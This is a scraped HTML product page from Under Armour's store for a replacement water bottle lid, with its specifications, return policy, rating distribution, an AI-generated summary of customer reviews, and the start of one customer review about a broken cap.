15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="1100"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Compatible with UA Dominate, UA Beyond, UA Protégé (Style# 1364831 only), &amp; all UA Draft water bottles</li><li>Self-draining cap to prevent dishwasher puddles</li><li>Lockable, leak-resistant lid also helps keep spout clean</li><li>Carry loop for easy transport that can be locked down when not in use</li><li>One-hand operation for hydration on the go</li><li>BPA &amp; lead free</li><li>Removable cap gasket for easy cleaning</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li>One Size Fits All</li></ul></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1367751</li><li>Manufactured by USB, exclusive licensee of Under Armour®</li><li>Imported</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->40<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="40"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>3.2</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><strong>Recommended: 56%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:32.5%" aria-valuenow="32.5"></div></div><div><div>13</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:17.5%" aria-valuenow="17.5"></div></div><div><div>7</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:10%" aria-valuenow="10"></div></div><div><div>4</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:12.5%" aria-valuenow="12.5"></div></div><div><div>5</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:27.500000000000004%" aria-valuenow="27.500000000000004"></div></div><div><div>11</div></div></div></div><strong>40 Ratings</strong></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>Some customers appreciate the ability to easily replace just the lid rather than the entire bottle, and find the replacement lids to be a good fit and leak-proof</li><li>Many have experienced issues with the durability and functionality of the lids, such as cracking or breaking easily, the release button not working properly, and the lids being difficult to open with one hand</li><li>While the replacement lids provide a convenient option, concerns have been raised about their robustness and reliability for everyday use</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 9" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/779d764d-9c40-5d14-963b-c243270d2f1b"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="2 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cba0041a-354f-58e6-b07f-98ffdc28ed21"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="3 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ffc9e999-99b7-52c0-961a-baceab3dd618"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="4 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cdaaf202-ce35-54ef-9920-db20babb21d0"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="5 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bf654137-8c16-56bc-bf8d-10b4c09f29cb"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="6 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4f12a345-df88-5019-9008-450584d94082"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="7 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0eee1bf8-6371-5a28-93a7-b3daa1b4b794"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="8 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bfd0f367-5ca6-562e-aa06-bae50f45bf98"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="9 / 9" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/33db769b-8edf-5466-b331-2837c0e56cfa"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">We Can&#x27;t Have Nice Things</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">The_Schiz</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">9 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>Case in point... I&#x27;m the reason why we can&#x27;t have nice things. I placed my Under Armour water bottle in my backpack while walking from the parking structure to my desk and low and behold, it fell out onto the concrete ramp breaking the cap. In going online to look for a replacement water bottle, I stumbled across the replacement cap which was a no brainer to keep supplying myself with ice water throughout the working day.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Milwaukee, WI</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->1</div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div 